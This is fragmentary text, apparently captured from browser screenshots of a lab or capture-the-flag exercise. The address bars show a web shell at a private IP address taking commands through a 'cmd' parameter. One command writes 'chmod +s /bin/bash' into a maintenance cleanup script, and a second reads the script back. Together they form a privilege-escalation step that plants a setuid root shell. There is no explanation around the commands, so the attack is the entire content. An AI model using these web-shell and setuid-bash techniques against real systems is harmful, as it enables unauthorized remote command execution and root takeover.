 192.168.28.154/store/admin_cmd.php
192.168.28.154/store/admin_cmd.php?cmd=echo 'chmod +s /bin/bash' > /opt/maintenance/cleanup.sh
All Bookmarks
192.168.28.154/store/admin_cmd.php
Not secure 192.168.28.154/store/admin_cmd.php?cmd=cat+/opt/maintenance/cleanup.sh
All Bookmarks
chmod +s /bin/bash